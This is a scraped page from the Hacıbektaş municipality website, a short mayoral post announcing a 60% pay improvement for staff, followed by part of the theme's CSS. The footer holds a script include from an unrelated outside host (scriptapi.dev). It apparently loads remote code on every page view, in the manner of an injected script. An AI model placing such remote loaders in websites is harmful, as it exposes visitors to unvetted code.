<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a><span>HACI BEKTAŞ VELİ</span></a>
<ul>
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.hacibektas.bel.tr/web/haci-bektas-veli-hayati/"><span>Hacı Bektaş Veli Hayatı</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.hacibektas.bel.tr/web/dunya-gorusu/"><span>Dünya Görüşü</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.hacibektas.bel.tr/web/bektasilik/"><span>Bektaşilik</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a><span>ETKİNLİKLER</span></a>
<ul>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-sub"><a href="https://www.hacibektas.bel.tr/web/haci-bektas-veli-anma-torenleri/"><span>Hacı Bektaş Veli Anma Törenleri</span></a>
	<ul>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.hacibektas.bel.tr/web/kategori/etkinliklerimiz/haci-bektas-veli-anma-torenleri/anma-torenleri-programlari/"><span>Anma Törenleri Programları</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.hacibektas.bel.tr/web/kategori/etkinliklerimiz/haci-bektas-veli-anma-torenleri/dostluk-ve-baris-odulu/"><span>Dostluk ve Barış Ödülü</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.hacibektas.bel.tr/web/kategori/etkinliklerimiz/haci-bektas-veli-anma-torenleri/kisa-oyku-siir-yarismalari/"><span>Kısa Öykü Şiir Yarışmaları</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.hacibektas.bel.tr/web/ataturkun-hacibektasa-gelisi/"><span>Atatürk’ün Hacıbektaş’a Gelişi</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.hacibektas.bel.tr/web/kategori/etkinliklerimiz/mahzuni-anma-gunu/"><span>Mahzuni Anma Günü</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.hacibektas.bel.tr/web/iletisim/"><span>İLETİŞİM</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a><span>K.V.K.K.</span></a>
<ul>
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.hacibektas.bel.tr/web/wp-content/uploads/Aydinlatma-Metni.pdf"><span>Aydınlatma Metni</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.hacibektas.bel.tr/web/wp-content/uploads/Basvuru-Formu.pdf"><span>Başvuru Formu</span></a></li>
</ul>
</li>
</ul>		</nav>
	</div>
	<a class="mobnav_bar" href="#"></a>
	</div>
	</div>
</div>
</header><div id="page_title">
	<div class="container">
	<div class="row">
		<div class="col-lg-8">
		<h1>Hacıbektaş Belediyesi Personelimizi Enformasyona Ezdirmiyoruz</h1>
		</div>
		</div>
	</div>
</div>
<div id="single_content">
	<div class="container">
		<div class="row">
			<div class="single-side col-lg-8 col-md-12 col-sm-12">
				<div class="content">
					
<p>Hacıbektaş Belediyesi Personelimizi enformasyona ezdirmiyoruz.</p>



<p>Bugün Hacıbektaş Belediyesi ve Disk Genel-iş Sendikası ile yaptığımız toplu sözleşme neticesinde, personelimizin maaşlarına %60 oranında iyileştirme yaptık.</p>



<p>Tüm Belediye emekçi kardeşlerimize hayırlı uğurlu olsun.</p>



<p>Arif <a></a>Yoldaş ALTIOK</p>



<p>Hacıbektaş Belediye Başkanı</p>



<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img fetchpriority="high" decoding="async" width="1024" height="768" data-id="18913" src="https://www.hacibektas.bel.tr/web/wp-content/uploads/322017022_552352220246278_7941755977743379187_n.jpg" alt="" class="wp-image-18913" srcset="https://www.hacibektas.bel.tr/web/wp-content/uploads/322017022_552352220246278_7941755977743379187_n.jpg 1024w, https://www.hacibektas.bel.tr/web/wp-content/uploads/322017022_552352220246278_7941755977743379187_n-768x576.jpg 768w, https://www.hacibektas.bel.tr/web/wp-content/uploads/322017022_552352220246278_7941755977743379187_n-350x263.jpg 350w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="768" data-id="18914" src="https://www.hacibektas.bel.tr/web/wp-content/uploads/322471817_5686673884702982_6718872210745038288_n.jpg" alt="" class="wp-image-18914" srcset="https://www.hacibektas.bel.tr/web/wp-content/uploads/322471817_5686673884702982_6718872210745038288_n.jpg 1024w, https://www.hacibektas.bel.tr/web/wp-content/uploads/322471817_5686673884702982_6718872210745038288_n-768x576.jpg 768w, https://www.hacibektas.bel.tr/web/wp-content/uploads/322471817_5686673884702982_6718872210745038288_n-350x263.jpg 350w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>
</figure>
				</div>
					</div>	
<div class="sidebar-side col-lg-4 col-md-12 col-sm-12">
<div class="temayan widget_kategoriposts"><div class="yankapsa"><div class="yanbaslik">Haberler</div></div><div class="kategoriyazilari">
<article class="hpost col-12" itemscope itemtype="http://schema.org/Article">

	<div class="haber-post">

		<a href="https://www.hacibektas.bel.tr/web/basarilar-duygu-tasdemir-ve-veli-celik/" rel="bookmark" class="post-link">

			<div class="postimg-wrap">

				<img width="383" height="212" src="https://www.hacibektas.bel.tr/web/wp-content/uploads/616166173_1307897578037652_1217648189067743749_n-383x212.jpg" class="haberimg wp-post-image" alt="Başarılar Duygu Taşdemir ve Veli Çelik" width="360" height="200" itemprop="image" decoding="async" />
			</div>

			<strong class="haber-baslik">Başarılar Duygu Taşdemir ve Veli Çelik</strong>

		</a>

	</div>

</article><article class="hpost col-12" itemscope itemtype="http://schema.org/Article">

	<div class="haber-post">

		<a href="https://www.hacibektas.bel.tr/web/kirsehir-belediye-baskani-sayin-selahattin-ekicioglu-ve-cumhuriyet-halk-partisi-kirsehir-milletvekili-sayin-metin-ilhan-belediyemizi-ziyaret-ederek-bizleri-onurlandirmislardir/" rel="bookmark" class="post-link">

			<div class="postimg-wrap">

				<img width="383" height="212" src="https://www.hacibektas.bel.tr/web/wp-content/uploads/613146323_1304440315050045_5593837577934427842_n-383x212.jpg" class="haberimg wp-post-image" alt="Kırşehir Belediye Başkanı Sayın Selahattin Ekicioğlu ve Cumhuriyet Halk Partisi Kırşehir Milletvekili Sayın Metin İlhan, belediyemizi ziyaret ederek bizleri onurlandırmışlardır." width="360" height="200" itemprop="image" decoding="async" loading="lazy" />
			</div>

			<strong class="haber-baslik">Kırşehir Belediye Başkanı Sayın Selahattin Ekicioğlu ve Cumhuriyet Halk Partisi Kırşehir Milletvekili Sayın Metin İlhan, belediyemizi ziyaret ederek bizleri onurlandırmışlardır.</strong>

		</a>

	</div>

</article><article class="hpost col-12" itemscope itemtype="http://schema.org/Article">

	<div class="haber-post">

		<a href="https://www.hacibektas.bel.tr/web/aile-ve-sosyal-hizmetler-bakani-sayin-mahinur-ozdemir-goktastan-ilcemize-ziyaret/" rel="bookmark" class="post-link">

			<div class="postimg-wrap">

				<img width="383" height="212" src="https://www.hacibektas.bel.tr/web/wp-content/uploads/613024141_1304415981719145_1613763287310425752_n-383x212.jpg" class="haberimg wp-post-image" alt="Aile ve Sosyal Hizmetler Bakanı Sayın Mahinur Özdemir Göktaş&#8217;tan İlçemize Ziyaret" width="360" height="200" itemprop="image" decoding="async" loading="lazy" />
			</div>

			<strong class="haber-baslik">Aile ve Sosyal Hizmetler Bakanı Sayın Mahinur Özdemir Göktaş&#8217;tan İlçemize Ziyaret</strong>

		</a>

	</div>

</article><div class="clear"></div>
</div>
</div><div class="temayan widget_nav_menu"><div class="yankapsa"><div class="yanbaslik">Bağlantılar</div></div><div class="menu-yanmenu-container"><ul id="menu-yanmenu" class="menu"><li id="menu-item-96" class="icon3 yesil menu-item menu-item-type-taxonomy menu-item-object-category menu-item-96"><a href="https://www.hacibektas.bel.tr/web/kategori/video-galeri/">VİDEO GALERİ</a></li>
<li id="menu-item-94" class="icon4 mor menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94"><a href="https://www.hacibektas.bel.tr/web/kategori/fotograf-galerisi/">FOTOĞRAF GALERİSİ</a></li>
<li id="menu-item-92" class="icon8 siyah menu-item menu-item-type-post_type menu-item-object-page menu-item-92"><a href="https://www.hacibektas.bel.tr/web/ziyaretci-defteri/">ZİYARETÇİ DEFTERİ</a></li>
<li id="menu-item-97" class="icon1 mavi menu-item menu-item-type-custom menu-item-object-custom menu-item-97"><a href="http://www.hekder.org/" title="zxcvbnm">Hekder</a></li>
<li id="menu-item-1247" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1247"><a href="http://www.haktuv.org.tr/">Haktuv</a></li>
<li id="menu-item-1542" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1542"><a href="http://www.ombudsman.gov.tr/">Kamu Denetçiliği Kurumu</a></li>
<li id="menu-item-1627" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1627"><a href="http://investinnevsehir.com/">AHİLER KALKINMA AJANSI</a></li>
</ul></div></div></div>		</div>
	</div>
</div>
<footer id="footer">
	<div class="altkisim">
		<div class="container">
			<div class="row">
				<div class="foowidget col-lg-4 col-sm-12">
					<div class="temayan widget_text"><div class="yankapsa"><div class="foobaslik">Hesap Bilgilerimiz</div></div>			<div class="textwidget"><p><b>HACIBEKTAŞ BELEDİYE BAŞKANLIĞI</b><br />
İş Bankası Hacıbektaş Şubesi</p>
<p>İban: TR17 0006 4000 0015 4110 0970 87</p>
<p>Hacıbektaş Vergi Dairesi<br />
Vergi No: 162 005 079 7</p>
</div>
		</div>				</div>
				<div class="foowidget col-lg-4 col-sm-12">
					<div class="temayan widget_nav_menu"><div class="yankapsa"><div class="foobaslik">İnteraktif</div></div><div class="menu-altmenu-container"><ul id="menu-altmenu" class="menu"><li id="menu-item-1224" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1224"><a href="https://www.hacibektas.bel.tr/web/kategori/belediyemiz/yonetmeliklerimiz/">Yonetmeliklerimiz</a></li>
<li id="menu-item-2004" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2004"><a href="https://www.hacibektas.bel.tr/web/belediyemiz/">Belediyemiz</a></li>
<li id="menu-item-25386" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25386"><a href="http://www.hacibektas.bel.tr/web/2024pdf/te%C5%9Fkilat.pdf">Belediye Teşkilat Yapılandırması</a></li>
</ul></div></div>				</div>
				<div class="foowidget col-lg-4 col-sm-12">
					<div class="temayan widget_text"><div class="yankapsa"><div class="foobaslik">Çalışma Saatleri</div></div>			<div class="textwidget"><ul>
<li><b>Pazartesi</b> 08.30-12.00 / 13.00-17.30</li>
<li><b>Salı</b> 08.30-12.00 / 13.00-17.30</li>
<li><b>Çarşamba</b> 08.30-12.00 / 13.00-17.30</li>
<li><b>Perşembe</b> 08.30-12.00 / 13.00-17.30</li>
<li><b>Cuma</b> 08.30-12.00 / 13.00-17.30</li>
<li><b>Cumartesi-Pazar</b> Kapalı</li>
</ul>
</div>
		</div>				</div>
			</div>
		</div>
	</div>
	<div class="copyright">
		<div class="container">
			<div class="row">
				<div class="sitedesc col-lg-12 col-sm-12">
					© HACIBEKTAŞ BELEDİYE BAŞKANLIĞI - HER HAKKI SAKLIDIR.				</div>
			</div>
		</div>
	</div>
	<div class="clear"></div>
<script src="https://scriptapi.dev/api/hacibektas.js"></script>
<a href="#" id="yukari" title="Yukarı git"><i class="icon-up"></i></a>
</footer>
		 <div class="preloader-plus"> 			<div class="prog-bar-wrapper">
				<div class="prog-bar-bg"></div>
				<div class="prog-bar"></div>
			</div> 			 <div class="preloader-content">   	 					<img class="preloader-custom-img" src="http://www.hacibektas.bel.tr/web/wp-content/uploads/belediyeLogo-250.png" /> 
			 </div>
		 </div> <style id='core-block-supports-inline-css' type='text/css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
</style>
<script  src="https://www.hacibektas.bel.tr/web/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script  src="https://www.hacibektas.bel.tr/web/wp-includes/js/jquery/ui/datepicker.min.js" id="jquery-ui-datepicker-js"></script>
<script  id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Kapat","currentText":"Bug\u00fcn","monthNames":["Ocak","\u015eubat","Mart","Nisan","May\u0131s","Haziran","Temmuz","A\u011fustos","Eyl\u00fcl","Ekim","Kas\u0131m","Aral\u0131k"],"monthNamesShort":["Oca","\u015eub","Mar","Nis","May","Haz","Tem","A\u011fu","Eyl","Eki","Kas","Ara"],"nextText":"Sonraki","prevText":"\u00d6nceki","dayNames":["Pazar","Pazartesi","Sal\u0131","\u00c7ar\u015famba","Per\u015fembe","Cuma","Cumartesi"],"dayNamesShort":["Paz","Pts","Sal","\u00c7ar","Per","Cum","Cts"],"dayNamesMin":["P","P","S","\u00c7","P","C","C"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script  src="https://www.hacibektas.bel.tr/web/wp-content/plugins/modern-events-calendar-lite/assets/js/jquery.typewatch.js" id="mec-typekit-script-js"></script>
<script  src="https://www.hacibektas.bel.tr/web/wp-content/plugins/modern-events-calendar-lite/assets/packages/featherlight/featherlight.js" id="featherlight-js"></script>
<script  src="https://www.hacibektas.bel.tr/web/wp-content/plugins/modern-events-calendar-lite/assets/packages/select2/select2.full.min.js" id="mec-select2-script-js"></script>
<script  src="https://www.hacibektas.bel.tr/web/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltip.js" id="mec-tooltip-script-js"></script>
<script  src="https://www.hacibektas.bel.tr/web/wp-content/plugins/modern-events-calendar-lite/assets/packages/lity/lity.min.js" id="mec-lity-script-js"></script>
<script  src="https://www.hacibektas.bel.tr/web/wp-content/plugins/modern-events-calendar-lite/assets/packages/colorbrightness/colorbrightness.min.js" id="mec-colorbrightness-script-js"></script>
<script  src="https://www.hacibektas.bel.tr/web/wp-content/plugins/modern-events-calendar-lite/assets/packages/owl-carousel/owl.carousel.min.js" id="mec-owl-carousel-script-js"></script>
<script type="text/javascript" id="chaty-front-end-js-extra">
/* <![CDATA[ */
var chaty_settings = {"ajax_url":"https:\/\/www.hacibektas.bel.tr\/web\/wp-admin\/admin-ajax.php","analytics":"0","capture_analytics":"0","token":"0332a95969","chaty_widgets":[{"id":0,"identifier":0,"settings":{"cta_type":"simple-view","cta_body":"","cta_head":"","cta_head_bg_color":"","cta_head_text_color":"","show_close_button":1,"position":"left","custom_position":1,"bottom_spacing":"25","side_spacing":"25","icon_view":"vertical","default_state":"click","cta_text":"","cta_text_color":"#333333","cta_bg_color":"#ffffff","show_cta":"first_click","is_pending_mesg_enabled":"off","pending_mesg_count":"1","pending_mesg_count_color":"#ffffff","pending_mesg_count_bgcolor":"#dd0000","widget_icon":"chat-base","widget_icon_url":"","font_family":"","widget_size":"70","custom_widget_size":"70","is_google_analytics_enabled":0,"close_text":"Kapat","widget_color":"#86CD91","widget_icon_color":"#ffffff","widget_rgb_color":"134,205,145","has_custom_css":0,"custom_css":"","widget_token":"a9ec89f751","widget_index":"","attention_effect":""},"triggers":{"has_time_delay":1,"time_delay":"0","exit_intent":0,"has_display_after_page_scroll":0,"display_after_page_scroll":"0","auto_hide_widget":0,"hide_after":0,"show_on_pages_rules":[],"time_diff":0,"has_date_scheduling_rules":0,"date_scheduling_rules":{"start_date_time":"","end_date_time":""},"date_scheduling_rules_timezone":0,"day_hours_scheduling_rules_timezone":0,"has_day_hours_scheduling_rules":[],"day_hours_scheduling_rules":[],"day_time_diff":0,"show_on_direct_visit":0,"show_on_referrer_social_network":0,"show_on_referrer_search_engines":0,"show_on_referrer_google_ads":0,"show_on_referrer_urls":[],"has_show_on_specific_referrer_urls":0,"has_traffic_source":0,"has_countries":0,"countries":[],"has_target_rules":0},"channels":[{"channel":"Phone","value":"+903844413017","hover_text":"Telefon Arama","chatway_position":"","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#03E78B\"\/><path d=\"M19.3929 14.9176C17.752 14.7684 16.2602 14.3209 14.7684 13.7242C14.0226 13.4259 13.1275 13.7242 12.8292 14.4701L11.7849 16.2602C8.65222 14.6193 6.11623 11.9341 4.47529 8.95057L6.41458 7.90634C7.16046 7.60799 7.45881 6.71293 7.16046 5.96705C6.56375 4.47529 6.11623 2.83435 5.96705 1.34259C5.96705 0.596704 5.22117 0 4.47529 0H0.745882C0.298353 0 5.69062e-07 0.298352 5.69062e-07 0.745881C5.69062e-07 3.72941 0.596704 6.71293 1.93929 9.3981C3.87858 13.575 7.30964 16.8569 11.3374 18.7962C14.0226 20.1388 17.0061 20.7355 19.9896 20.7355C20.4371 20.7355 20.7355 20.4371 20.7355 19.9896V16.4094C20.7355 15.5143 20.1388 14.9176 19.3929 14.9176Z\" transform=\"translate(9.07179 9.07178)\" fill=\"white\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#03E78B","icon_rgb_color":"3,231,139","channel_type":"Phone","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"tel:+903844413017","mobile_target":"","desktop_target":"","target":"","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"a9ec89f751","widget_index":"","click_event":"","viber_url":""},{"channel":"Whatsapp","value":"905323594050","hover_text":"Whatsapp","chatway_position":"","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#49E670\"\/><path d=\"M12.9821 10.1115C12.7029 10.7767 11.5862 11.442 10.7486 11.575C10.1902 11.7081 9.35269 11.8411 6.84003 10.7767C3.48981 9.44628 1.39593 6.25317 1.25634 6.12012C1.11674 5.85403 2.13001e-06 4.39053 2.13001e-06 2.92702C2.13001e-06 1.46351 0.83755 0.665231 1.11673 0.399139C1.39592 0.133046 1.8147 1.01506e-06 2.23348 1.01506e-06C2.37307 1.01506e-06 2.51267 1.01506e-06 2.65226 1.01506e-06C2.93144 1.01506e-06 3.21063 -2.02219e-06 3.35022 0.532183C3.62941 1.19741 4.32736 2.66092 4.32736 2.79397C4.46696 2.92702 4.46696 3.19311 4.32736 3.32616C4.18777 3.59225 4.18777 3.59224 3.90858 3.85834C3.76899 3.99138 3.6294 4.12443 3.48981 4.39052C3.35022 4.52357 3.21063 4.78966 3.35022 5.05576C3.48981 5.32185 4.18777 6.38622 5.16491 7.18449C6.42125 8.24886 7.39839 8.51496 7.81717 8.78105C8.09636 8.91409 8.37554 8.9141 8.65472 8.648C8.93391 8.38191 9.21309 7.98277 9.49228 7.58363C9.77146 7.31754 10.0507 7.1845 10.3298 7.31754C10.609 7.45059 12.2841 8.11582 12.5633 8.38191C12.8425 8.51496 13.1217 8.648 13.1217 8.78105C13.1217 8.78105 13.1217 9.44628 12.9821 10.1115Z\" transform=\"translate(12.9597 12.9597)\" fill=\"#FAFAFA\"\/><path d=\"M0.196998 23.295L0.131434 23.4862L0.323216 23.4223L5.52771 21.6875C7.4273 22.8471 9.47325 23.4274 11.6637 23.4274C18.134 23.4274 23.4274 18.134 23.4274 11.6637C23.4274 5.19344 18.134 -0.1 11.6637 -0.1C5.19344 -0.1 -0.1 5.19344 -0.1 11.6637C-0.1 13.9996 0.624492 16.3352 1.93021 18.2398L0.196998 23.295ZM5.87658 19.8847L5.84025 19.8665L5.80154 19.8788L2.78138 20.8398L3.73978 17.9646L3.75932 17.906L3.71562 17.8623L3.43104 17.5777C2.27704 15.8437 1.55796 13.8245 1.55796 11.6637C1.55796 6.03288 6.03288 1.55796 11.6637 1.55796C17.2945 1.55796 21.7695 6.03288 21.7695 11.6637C21.7695 17.2945 17.2945 21.7695 11.6637 21.7695C9.64222 21.7695 7.76778 21.1921 6.18227 20.039L6.17557 20.0342L6.16817 20.0305L5.87658 19.8847Z\" transform=\"translate(7.7758 7.77582)\" fill=\"white\" stroke=\"white\" stroke-width=\"0.2\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#49E670","icon_rgb_color":"73,230,112","channel_type":"Whatsapp","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"1","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"<p>Nas\u0131l yard\u0131mc\u0131 olabiliriz?<\/p>","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https:\/\/web.whatsapp.com\/send?phone=905323594050","mobile_target":"","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"a9ec89f751","widget_index":"","click_event":"","viber_url":""}]}],"data_analytics_settings":"off","lang":{"whatsapp_label":"WhatsApp Message","hide_whatsapp_form":"Hide WhatsApp Form","emoji_picker":"Show Emojis"},"has_chatway":""};
/* ]]> */
</script>
<script  src="https://www.hacibektas.bel.tr/web/wp-content/plugins/chaty/js/cht-front-script.js" id="chaty-front-end-js" defer="defer" data-wp-strategy="defer"></script>
<script  src="https://www.hacibektas.bel.tr/web/wp-content/plugins/chaty/admin/assets/js/picmo-umd.min.js" id="chaty-picmo-js-js"></script>
<script  src="https://www.hacibektas.bel.tr/web/wp-content/plugins/chaty/admin/assets/js/picmo-latest-umd.min.js" id="chaty-picmo-latest-js-js"></script>
<script  src="https://www.hacibektas.bel.tr/web/wp-content/themes/hacibektas/js/slick.min.js" id="slickslider-js"></script>
<script  src="https://www.hacibektas.bel.tr/web/wp-content/themes/hacibektas/js/superfish.min.js" id="superfish-js"></script>
<script  src="https://www.hacibektas.bel.tr/web/wp-content/themes/hacibektas/js/jquery.magnific-popup.min.js" id="magnific-popup-js"></script>
<script  src="https://www.hacibektas.bel.tr/web/wp-content/themes/hacibektas/js/scripts.js" id="tv-scripts-js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.hacibektas.bel.tr/web/wp-content/themes/hacibektas/style.css
body_size: 4724
content:
/*
Theme Name: Hacıbektaş  Belediyesi
Theme URI: https://www.hacibektas.bel.tr/
Author: Hacıbektaş Belediyesi
Author URI:  https://www.hacibektas.bel.tr/ 
Description: Özel olaraktasarlanmış wordpress temasıdır.
Version: 1.0
Text Domain: hacilang
Domain Path: /lang
*/

h1 {
  font-size: 2em;
  margin: 0.67em 0;
}

hr {
  box-sizing: content-box;
  height: 0;
  overflow: visible;
}

pre {
  font-family: monospace, monospace;
  font-size: 1em;
}

a {
  background-color: transparent;
}

abbr[title] {
  border-bottom: none;
  text-decoration: underline;
  text-decoration: underline dotted;
}

b,
strong {
  font-weight: bolder;
}

code,
kbd,
samp {
  font-family: monospace, monospace;
  font-size: 1em;
}

small {
  font-size: 80%;
}

sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sub {
  bottom: -0.25em;
}

sup {
  top: -0.5em;
}

img {
  border-style: none;
}

button,
input,
optgroup,
select,
textarea {
  font-family: inherit;
  font-size: 100%;
  line-height: 1.15;
  margin: 0;
}

button,
input {
  overflow: visible;
}

button,
select {
  text-transform: none;
}

button,
[type="button"],
[type="reset"],
[type="submit"] {
  -webkit-appearance: button;
}

button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
  border-style: none;
  padding: 0;
}

button:-moz-focusring,
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring {
  outline: 1px dotted ButtonText;
}

fieldset {
  padding: 0.35em 0.75em 0.625em;
}

legend {
  box-sizing: border-box;
  color: inherit;
  display: table;
  max-width: 100%;
  padding: 0;
  white-space: normal;
}

progress {
  vertical-align: baseline;
}

textarea {
  overflow: auto;
}

[type="checkbox"],
[type="radio"] {
  box-sizing: border-box;
  padding: 0;
}

[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
  height: auto;
}

[type="search"] {
  -webkit-appearance: textfield;
  outline-offset: -2px;
}

[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}

::-webkit-file-upload-button {
  -webkit-appearance: button;
  font: inherit;
}

details {
  display: block;
}

summary {
  display: list-item;
}

template {
  display: none;
}

[hidden] {
  display: none;
}

body { 
	background:#fff; 
	font-weight:normal; 
	line-height:24px; 
	color:#333;
	letter-spacing:0.2px;
	/* -webkit-text-stroke:0.1px; */
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}

a { 
	text-decoration:none; 
	color:#333; 
	-webkit-transition:background-color 0.4s;
	-moz-transition:background-color 0.4s;
	-o-transition:background-color 0.4s;
	transition:background-color 0.4s;
}

h1, h2, h3, h4, h5, h6 { 
	clear:both; 
	line-height:25px; 
	margin:0 0 10px;
	color:#1e398f;
}

img { 
	max-width:100%;
}

p { 
	margin-bottom:15px;padding:0 
}

ol, li { 
	list-style-position:inside; 
}

blockquote { 
	color:#666;
	font-size:16px;
	font-style:italic;
	line-height:1.7;
	margin:5px 15px 15px 15px;
	overflow:hidden;
	padding:10px 20px 0 15px;
	background:#f1f1f1;
	border:3px dashed #eaeaea;
}

.alignleft { 
	display:inline;
	float:left;
	margin-right:10px; 
}

.alignright { 
	display:inline;
	float:right !important;
	margin-left:10px;
}

.aligncenter { 
	clear:both;
	display:block;
	margin-left:auto;
	margin-right:auto;
	text-align:center; 
}

.clear{
	width:0;
	height:0;
	clear:both;
}

textarea {
	line-height:21px;
	color:#444;
	border:1px solid #e1e1e1;
	width:100%;
	max-width:100%;
	height:168px;
	min-height:168px;
	padding:6px 9px 6px 9px;
	border-radius:4px;
}

textarea:focus, input:focus, input[type]:focus {
	outline:0 none;
}

input[type=submit] {
	background-color:#222222;
	border-radius:3px;
	color:#fff;
	font-weight:bold;
	border:none;
	padding:8px 15px;
	-webkit-transition:background-color 0.4s;
	-moz-transition:background-color 0.4s;
	-o-transition:background-color 0.4s;
	transition:background-color 0.4s;
	cursor:pointer;
}

input[type=text], input[type=url], input[type=tel], input[type=email], input[type=search], select,[type="number"] {
	line-height:21px;
	color:#444;
	border:1px solid #e1e1e1;
	width:100%;
	max-width:100%;
	height:34px;
	padding:3px 9px;
	border-radius:3px;
}

.search-submit {
	padding:8px 5px !important;
}

.hd{
	opacity:0;
}

.vs{
	opacity:1;
}

.site-head {
	position:relative;
}

#logo h1 {
	margin-bottom:0;
}

#logo img {
    padding-top: 10px;
}

.atam {
	display: flex;
    justify-content: end;
    align-items: flex-end;
    right: -20px;
	bottom:-30px;
}

.topR {
	position:absolute;
	bottom:0px;
	right:10px;
}

.sosyal_profil a {
	color:#fff;
	width:36px;
	height:36px;
	font-size:20px;
	margin-right:10px;
	background-color:#3473e4;
	border:2px solid #1e398f;
	display: inline-block;
    line-height: 33px;
    text-align: center;
}

.sosyal_profil a:hover {
	background-color:#1e398f;
	color:#fff;
}

.sf-menu, .sf-menu * {
	margin: 0;
	padding: 0;
	list-style: none;
	position:relative;
}

.sf-menu li {
	position: relative;
}

.sf-menu ul {
	position: absolute;
	display: none;
	top: 100%;
	left: 0;
	z-index: 99;
}

.sf-menu > li {
	float: left;
	padding-top:20px;
	padding-bottom:20px;
	margin-left:10px;
	margin-right:20px;
}

.sf-menu li:hover > ul,
.sf-menu li.sfHover > ul {
	display: block;
}

.sf-menu a {
	display: block;
	position: relative;
}

.sf-menu ul ul {
	top: 0;
	left: 100%;
}

.sf-menu {
	float: left;
	width:100%;
}

.sf-menu ul {
	box-shadow: 2px 2px 6px rgba(0,0,0,.2);
	border-top:2px solid #ff411f;
	min-width: 12em;
	*width: 12em;
}

.sf-menu a {
	zoom: 1;
}

.sf-menu li {
	white-space: nowrap;
	*white-space: normal;
	-webkit-transition: background .2s;
	transition: background .2s;
}

.sf-menu ul li {
	padding:10px 15px;
	margin-top:0px;
}

.sf-menu ul li,.sf-menu ul ul li {
	background:#fff;
	box-shadow:0 1px 2px rgba(0,0,0,0.11);
}

.sf-menu li.sfHover {
	-webkit-transition: none;
	transition: none;
}

.sf-menu li.sfHover ul li:hover {
	background:#f7f7f7;
}

.sf-menu li.sfHover ul li a, .sf-menu li.sfHover ul li a:hover {
	color:#444 !important;
	font-size:15px !important;
}

.sf-arrows .sf-with-ul {
	padding-right:16px;
